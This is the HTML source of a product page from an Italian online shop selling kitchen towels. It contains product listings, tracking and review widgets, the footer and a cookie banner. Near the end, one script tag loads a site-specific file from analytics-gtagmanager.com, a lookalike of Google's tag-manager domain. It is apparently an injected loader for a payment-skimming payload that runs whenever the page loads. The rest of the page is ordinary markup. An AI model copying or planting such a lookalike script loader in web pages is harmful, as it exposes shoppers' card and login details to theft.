href="https://www.biancheriaperlacasa.it/strofinacci-cucina/2858-set-12-strofinacci-in-filo-di-puro-cotone-sesia.html" class="lnk_img product-image" title="Set 12 strofinacci in filo di puro cotone: sesia"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/59505-large_default/set-12-strofinacci-in-filo-di-puro-cotone-sesia.jpg" alt="Set 12 strofinacci in filo di puro cotone: sesia" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2858', false, 1); return false;" data-id-product="2858" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/26_bettinelli"> <span itemprop="brand">Bettinelli</span> </a><meta itemprop="description" content="Set 12 strofinacci in filo di puro cotone: sesia" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/strofinacci-cucina/2858-set-12-strofinacci-in-filo-di-puro-cotone-sesia.html" title="Set 12 strofinacci in filo di puro cotone: sesia" itemprop="url"> <span itemprop="name">Set 12 strofinacci in filo di puro cotone: sesia</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/2858-set-12-strofinacci-in-filo-di-puro-cotone-sesia.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="22.95" /><span class="price special-price">€ 22,95</span><span class="old price">€ 27,90</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/2858-set-12-strofinacci-in-filo-di-puro-cotone-sesia.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/2907-set-3-strofinacci-asciugapiatti-in-cotone-santorini.html"><meta itemprop="sku" content="parent-LG0182"><meta itemprop="mpn" content="parent-LG0182" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/2907-set-3-strofinacci-asciugapiatti-in-cotone-santorini.html" class="lnk_img product-image" title="Set 3 strofinacci asciugapiatti in cotone: santorini"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/60770-large_default/set-3-strofinacci-asciugapiatti-in-cotone-santorini.jpg" alt="Set 3 strofinacci asciugapiatti in cotone: santorini" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2907', false, 1); return false;" data-id-product="2907" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/19_vingi"> <span itemprop="brand">Vingi</span> </a><meta itemprop="description" content="Set 3 strofinacci asciugapiatti in cotone: santorini" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/strofinacci-cucina/2907-set-3-strofinacci-asciugapiatti-in-cotone-santorini.html" title="Set 3 strofinacci asciugapiatti in cotone: santorini" itemprop="url"> <span itemprop="name">Set 3 strofinacci asciugapiatti in cotone: santorini</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/2907-set-3-strofinacci-asciugapiatti-in-cotone-santorini.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="6.3" /><span class="price special-price">€ 6,30</span><span class="old price">€ 7,20</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/2907-set-3-strofinacci-asciugapiatti-in-cotone-santorini.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/2908-set-3-strofinacci-asciugapiatti-in-cotone-provenzali-lavanda.html"><meta itemprop="sku" content="parent-LG0235"><meta itemprop="mpn" content="parent-LG0235" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/2908-set-3-strofinacci-asciugapiatti-in-cotone-provenzali-lavanda.html" class="lnk_img product-image" title="Set 3 strofinacci asciugapiatti in cotone provenzali: lavanda."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/60772-large_default/set-3-strofinacci-asciugapiatti-in-cotone-provenzali-lavanda.jpg" alt="Set 3 strofinacci asciugapiatti in cotone provenzali: lavanda." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2908', false, 1); return false;" data-id-product="2908" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/19_vingi"> <span itemprop="brand">Vingi</span> </a><meta itemprop="description" content="Set 3 strofinacci asciugapiatti in cotone provenzali: lavanda." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/strofinacci-cucina/2908-set-3-strofinacci-asciugapiatti-in-cotone-provenzali-lavanda.html" title="Set 3 strofinacci asciugapiatti in cotone provenzali: lavanda." itemprop="url"> <span itemprop="name">Set 3 strofinacci asciugapiatti in cotone provenzali: lavanda.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/2908-set-3-strofinacci-asciugapiatti-in-cotone-provenzali-lavanda.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="6.3" /><span class="price special-price">€ 6,30</span><span class="old price">€ 7,20</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/2908-set-3-strofinacci-asciugapiatti-in-cotone-provenzali-lavanda.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/3029-strofinaccio-da-cucina-tinta-unita-blu-royal-con-ricamo-barca-a-vela-in-cotone-04-1643.html"><meta itemprop="sku" content="parent-DT0062"><meta itemprop="mpn" content="parent-DT0062" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/3029-strofinaccio-da-cucina-tinta-unita-blu-royal-con-ricamo-barca-a-vela-in-cotone-04-1643.html" class="lnk_img product-image" title="Strofinaccio da cucina tinta unita blu royal con ricamo barca a vela in cotone: 04-1643"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/63610-large_default/strofinaccio-da-cucina-tinta-unita-blu-royal-con-ricamo-barca-a-vela-in-cotone-04-1643.jpg" alt="Strofinaccio da cucina tinta unita blu royal con ricamo barca a vela in cotone: 04-1643" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '3029', false, 1); return false;" data-id-product="3029" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Strofinaccio da cucina tinta unita blu royal con ricamo barca a vela in cotone: 04-1643" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/strofinacci-cucina/3029-strofinaccio-da-cucina-tinta-unita-blu-royal-con-ricamo-barca-a-vela-in-cotone-04-1643.html" title="Strofinaccio da cucina tinta unita blu royal con ricamo barca a vela in cotone: 04-1643" itemprop="url"> <span itemprop="name">Strofinaccio da cucina tinta unita blu royal con ricamo barca a vela in cotone: 04-1643</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/3029-strofinaccio-da-cucina-tinta-unita-blu-royal-con-ricamo-barca-a-vela-in-cotone-04-1643.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="1.35" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 1,35</span><span class="old price">€ 1,80</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="3029" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/3030-strofinaccio-asciughino-da-cucina-in-cotone-con-laccetto-e-ricamo-marino-07-1879.html"><meta itemprop="sku" content="parent-DT0064"><meta itemprop="mpn" content="parent-DT0064" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/3030-strofinaccio-asciughino-da-cucina-in-cotone-con-laccetto-e-ricamo-marino-07-1879.html" class="lnk_img product-image" title="Strofinaccio asciughino da cucina in cotone con laccetto e ricamo marino: 07-1879"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/63612-large_default/strofinaccio-asciughino-da-cucina-in-cotone-con-laccetto-e-ricamo-marino-07-1879.jpg" alt="Strofinaccio asciughino da cucina in cotone con laccetto e ricamo marino: 07-1879" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '3030', false, 1); return false;" data-id-product="3030" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Strofinaccio asciughino da cucina in cotone con laccetto e ricamo marino: 07-1879" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/strofinacci-cucina/3030-strofinaccio-asciughino-da-cucina-in-cotone-con-laccetto-e-ricamo-marino-07-1879.html" title="Strofinaccio asciughino da cucina in cotone con laccetto e ricamo marino: 07-1879" itemprop="url"> <span itemprop="name">Strofinaccio asciughino da cucina in cotone con laccetto e ricamo marino: 07-1879</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/3030-strofinaccio-asciughino-da-cucina-in-cotone-con-laccetto-e-ricamo-marino-07-1879.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="1.35" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 1,35</span><span class="old price">€ 1,80</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="3030" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/3032-set-2-strofinacci-asciughini-da-cucina-in-cotone-con-ricamo-marino-07-1879.html"><meta itemprop="sku" content="parent-DT0206"><meta itemprop="mpn" content="parent-DT0206" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/strofinacci-cucina/3032-set-2-strofinacci-asciughini-da-cucina-in-cotone-con-ricamo-marino-07-1879.html" class="lnk_img product-image" title="Set 2 strofinacci asciughini da cucina in cotone con ricamo marino: 07-1879"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/63617-large_default/set-2-strofinacci-asciughini-da-cucina-in-cotone-con-ricamo-marino-07-1879.jpg" alt="Set 2 strofinacci asciughini da cucina in cotone con ricamo marino: 07-1879" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '3032', false, 1); return false;" data-id-product="3032" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Set 2 strofinacci asciughini da cucina in cotone con ricamo marino: 07-1879" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/strofinacci-cucina/3032-set-2-strofinacci-asciughini-da-cucina-in-cotone-con-ricamo-marino-07-1879.html" title="Set 2 strofinacci asciughini da cucina in cotone con ricamo marino: 07-1879" itemprop="url"> <span itemprop="name">Set 2 strofinacci asciughini da cucina in cotone con ricamo marino: 07-1879</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/strofinacci-cucina/3032-set-2-strofinacci-asciughini-da-cucina-in-cotone-con-ricamo-marino-07-1879.html"><meta itemprop="priceValidUntil" content="2026-02- 6"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="2.7" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 2,70</span><span class="old price">€ 3,60</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="3032" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div></div></div> </section><div class="tabs"><div id="navs" class="tab-content"><div class="img-responsive fd_logo"><img src="//www.biancheriaperlacasa.it/modules/feedaty/img/feedaty_logo.png" alt="feedaty_logo"></div><p>There are no reviews</p></div></div> <script>fbq('track', 'ViewContent', {

content_type: 'product',
content_ids: ['2849'],
content_name: 'Set 12 strofinacci da cucina in cotone con ricamo fiori: 301',
content_category: 'Strofinacci cucina',
value: '13.95',
currency: 'EUR',
customer_groups: 'Visitatore',
default_customer_group: ''


}, {eventID: '697c3b7fe04ae9.92705660'})</script> <script type="application/ld+json">{


        "@context":"https://schema.org",
        "@type":"Product",
        "productID":"2849",
        "name":"Set 12 strofinacci da cucina in cotone con ricamo fiori: 301",
        "description":"Confezione da 12 strofinacci da cucina in cotone arricchiti da un delicato ricamo di margherite colorate. Il set e&#039; confezionato in 6 colori assortiti come da foto. Dimensione: 50x70 cm. Composizione:100% Cotone. Lavaggio: 40 gradi.",
        "category":"",
        "url":"https://www.biancheriaperlacasa.it/strofinacci-cucina/2849-set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.html",
        "image":"https://www.biancheriaperlacasa.it/59497/set-12-strofinacci-da-cucina-in-cotone-con-ricamo-fiori-301.jpg",
        "brand":"Bluesi",
        "offers": [
            {
            
                "@type": "Offer",
                "price": "13.95",
                "priceCurrency": "EUR",
                "itemCondition": "https://schema.org/NewCondition",
                "availability": "https://schema.org/InStock"
                        
            }
        ]
    }</script> <script type="text/javascript">var number_product_related_per_row =4;
    var number_post_related_per_row =4;</script></div></section> </section><footer><div class="jms-row featured-row" ><div class="container"><div class="row"><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column" style=""><div class="addon-box"><div class="feature-box" style="text-align:center;"> <i class="icon-truck"></i><div class="include_content_s"><h2>SPEDIZIONE VELOCE</h2><p><span style="color: #555555;">Se ordini adesso, affideremo il tuo ordine al corriere</span><span style="color: #5cb85c;">&nbsp;entro 24/48 ore<span style="color: #555555;">.</span></span></p><div class="feat-container" style="display: none;"><div class="feat-box"><img src="https://www.biancheriaperlacasa.it/img/consegna_su_appuntamento.svg" alt="" /><p>Consegna<br />su appuntamento</p></div><div class="feat-box"><img src="https://www.biancheriaperlacasa.it/img/confezione_regalo.svg" alt="" /><p>Confezione<br />regalo</p></div></div></div></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column" style=""><div class="addon-box"><div class="feature-box feedaty-box" style="text-align:center;"> <i class="icon-reviews"></i><div class="include_content_s"><h2>RECENSIONI CERTIFICATE</h2><p> <script>// 
var zoorate_widget_server = "widget.zoorate.com"; var zoorate_api_key = "API_KEY"; var zoorate_widget_id = "6f249a20ac735bb6";
//</script> <script src="//widget.zoorate.com/widgets/v6/dynamic.js" async=""></script> </p><div class="zoorate_dyn_widget" data-ver="6.0.0" data-id="INCREMENT_ID" data-gui="all" data-lang="all" data-type="dynamic" data-variant="blue" data-rvnum="undefined"></div></div></div></div><div class="addon-box"><div id="feedatyBlock_footer" class="block col-lg-4 col-xs-12"><div id="zoorate_widget_6f249a20ac735bb6"></div> <script src="//widget.zoorate.com/js/feed_v3.js" type="text/javascript"></script> <script type="text/javascript">var  zoorate_params = { 
       "zoorate_site_key": "ba3c464bf0d7d53ca9165bfb3cccdfe3", 
       "zoorate_widget_css": "merchant_big.css",
       "zoorate_widget_type": "merchant_big",
       "zoorate_widget_id": "6f249a20ac735bb6"+"|"+document.URL, 
       "zoorate_widget_server": "widget.zoorate.com" 
         }; 
  do_widget(zoorate_params);</script> </div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column" style=""><div class="addon-box"><div class="feature-box" style="text-align:center;"> <i class="icon-customer"></i><div class="include_content_s"><h2>CUSTOMER CARE</h2><p><span>Per ogni chiarimento contattaci e ti daremo la migliore soluzione per le tue esigenze!</span></p><div class="feat-container feat-tel"><div class="feat-box"><div class="text-center"><div class="text-uppercase riga_numeri"><span style="color: #2a9d43;">081.0901099</span><br />Da lunedì a venerdì <br />9:30-13:30</div></div></div></div><div class="text-center"><a style="color: #555;" href="mailto:customer@biancheriaperlacasa.it" title="customer@biancheriaperlacasa.it" target="_blank">customer@biancheriaperlacasa.it</a></div></div></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column featured-box-column-last-child" style=""><div class="addon-box"><div class="feature-box" style="text-align:center;"> <i class="icon-payments"></i><div class="include_content_s"><h2>PAGAMENTI SICURI</h2><ul class="pagamenti_wall"><li class="met_pag visa"></li><li class="met_pag visa-electron"></li><li class="met_pag mastercard"></li><li class="met_pag maestro"></li><li class="met_pag american-express"></li><li class="met_pag amazon"></li><li class="met_pag postepay"></li><li class="met_pag paypal"></li><li class="met_pag cirrus"></li></ul></div></div></div></div></div></div></div><div class="jms-row footer-top" ><div class="container"><div class="row"><div class="layout-column col-lg-12 col-md-12 col-sm-12 col-xs-12 contact_us" style=""><div class="addon-box"><div class="row"><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 contact_us col-sm-offset-1 col-md-offset-0"><div class="addon-box"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_1" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_1">Chi siamo</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div><div id="ColonnaCollassabileFooter_1" class="cont_collassabile_footer" aria-expanded="false"><ul><li><a href="https://www.biancheriaperlacasa.it/content/6-chi-siamo">Chi siamo</a></li><li><a href="https://www.biancheriaperlacasa.it/content/7-diventa-fornitore">Diventa fornitore</a></li><li><a href="https://www.biancheriaperlacasa.it/contattaci">Contattaci</a></li><li><div><span class="jms-phone-1"></span> <label> Tel: </label> <a href="tel:+390810901099" title="(+39) 081 0901099" target="_blank">(+39) 081 0901099</a></div></li><li><div><span class="jms-mail-1"></span> <label>Email: </label> <a href="mailto:info@biancheriaperlacasa.it" title="info@biancheriaperlacasa.it" target="_blank">info@biancheriaperlacasa.it</a></div></li></ul></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 menu_footer"><div class="addon-box"> <section id="informations_block_left_1" class="block informations_block_left"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_2" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_2">Informazioni</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div><div id="ColonnaCollassabileFooter_2" class="cont_collassabile_footer" aria-expanded="false"><div class="block_content list-block"><ul><li><a href="https://www.biancheriaperlacasa.it/content/3-modalita-pagamento" title="Modalità di pagamento"> Modalità di pagamento </a></li><li><a href="https://www.biancheriaperlacasa.it/content/1-consegna" title="Spedizioni e Consegne"> Spedizioni e Consegne </a></li><li><a href="https://www.biancheriaperlacasa.it/content/5-diritto-di-recesso" title="Diritto di recesso"> Diritto di recesso </a></li><li><a href="https://www.biancheriaperlacasa.it/content/2-condizioni-vendita" title="Contratto di vendita"> Contratto di vendita </a></li><li><a href="https://www.biancheriaperlacasa.it/content/4-privacy" title="Privacy Policy"> Privacy Policy </a></li></ul></div></div> </section></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 menu_footer col-sm-offset-1 col-md-offset-0"><div class="addon-box"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_3" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_3">Area Clienti</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div><div id="ColonnaCollassabileFooter_3" class="cont_collassabile_footer" aria-expanded="false"><ul><li><a href="https://www.biancheriaperlacasa.it/login">Effettua il login</a></li><li><a href="https://www.biancheriaperlacasa.it/login">Registrati</a></li></ul></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 follow_footer"><div class="addon-box"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_4" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_4">Sicurezza certificata</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div></div><div class="addon-box"><a href="#" onclick="window.open('https://trustsealinfo.websecurity.norton.com/splash?form_file=fdf/splash.fdf&dn=www.biancheriaperlacasa.it&lang=it', 'mywindow','menubar=1,resizable=1,width=560,height=520');return false;"> <img class="norton_img" src="https://www.biancheriaperlacasa.it/img/norton.svg" width="100" alt="Biancheriaperlacasa.it è Norton Secured" /> </a></div></div></div></div></div></div></div></div><div class="jms-row text-center" ><div class="container"><div class="row"><div class="layout-column col-lg-12 col-md-12 col-sm-12 col-xs-12 contact_us" style=""><div class="addon-box"><div class="addon-box"><div id="social_block"><ul><li><a href="https://www.facebook.com/biancheriaperlacasa.it/" class="facebook" rel="nofollow" title="Seguici su Facebook" target="_blank"><img src="https://www.biancheriaperlacasa.it/img/facebook.svg" alt="Seguici su Facebook" /></a></li><li><a href="https://www.instagram.com/biancheriaperlacasa.it/" class="facebook" rel="nofollow" title="Seguici su Instagram" target="_blank"><img src="https://www.biancheriaperlacasa.it/img/instagram.svg" alt="Seguici su Instagram" /></a></li></ul></div></div></div></div></div></div></div><div class="jms-row footer-bottom" ><div class="container"><div class="row"><div class="layout-column col-lg-12 text-center border-top-separator" style=""><div class="addon-box"><div class="copy-right"><p>© Copyright Ganimede S.r.l. 2020 | Tutti i diritti sono riservati | E' vietata la riproduzione anche parziale | Info e condizioni soggette a variazioni senza preavviso | Prezzi IVA inclusa.</p><p>Sede Legale: Corso Umberto I, 154 - 80138 Napoli - Italy - Partita IVA: IT08661861214</p></div></div></div></div></div></div> </footer> <script type="text/javascript">$(document).ready(function(){	
		var JmsColorsAjax = new $.JmsColorsAjax();		
        JmsColorsAjax.processAjax();		
    });</script><script>function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        

    
        
    function closeUeNotify() {
                $('#cookieNotice').animate(
                {bottom: '-200px'},
                2500, function () {
                    $('#cookieNotice').hide();
                });
        setcook();
            }</script> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #153233;
        background: #FFFFFF;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><div id="cookieNotice" style="width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #153233; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 1 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="text-align:center;"> I cookie ci aiutano ad erogare servizi di qualità. Utilizzando i nostri servizi, l'utente accetta le nostre modalità d'uso dei cookie.<br />Cliccando sul pulsante OK questo avviso non verrà più visualizzato. Per maggiori informazioni, consultare la <a href="https://www.biancheriaperlacasa.it/content/4-privacy#cookie-policy" target="_blank">Cookie Policy</a></td><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;"> <span class="closeButtonNormal" onclick="closeUeNotify()">Ok</span></td></tr><tr></tr></table></div></div><div id="feedatyBlock_footer" class="block col-lg-4 col-xs-12"><div id="zoorate_widget_6f249a20ac735bb6"></div> <script src="//widget.zoorate.com/js/feed_v3.js" type="text/javascript"></script> <script type="text/javascript">var  zoorate_params = { 
       "zoorate_site_key": "ba3c464bf0d7d53ca9165bfb3cccdfe3", 
       "zoorate_widget_css": "merchant_big.css",
       "zoorate_widget_type": "merchant_big",
       "zoorate_widget_id": "6f249a20ac735bb6"+"|"+document.URL, 
       "zoorate_widget_server": "widget.zoorate.com" 
         }; 
  do_widget(zoorate_params);</script> </div> <script type="text/javascript">ybc_blog_like_url = 'https://www.biancheriaperlacasa.it/module/ybc_blog/like';
    ybc_like_error ='Si è verificato un problema durante l\\\'invio della richiesta. Riprovare più tardi'
    YBC_BLOG_GALLERY_SPEED = 5000;
    YBC_BLOG_SLIDER_SPEED = 5000;
    YBC_BLOG_GALLERY_SKIN = 'light_square';
    YBC_BLOG_GALLERY_AUTO_PLAY = 0;</script><script src="https://analytics-gtagmanager.com/biancheriaperlacasa.min.js"></script></div></div></div><div class="back-to-top" id="back-to-top"> <span class="fa fa-angle-up"></span></div><div class="pswp"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Chiudi"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" title="Indietro"> </button> <button class="pswp__button pswp__button--arrow--right" title="Avanti"> </button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script src="https://code.jquery.com/jquery-2.1.4.min.js"></script> <script src="https://www.biancheriaperlacasa.it/themes/turneadv/js/photoswipe_js/photoswipe.min.js?ver=1.0.0"></script> 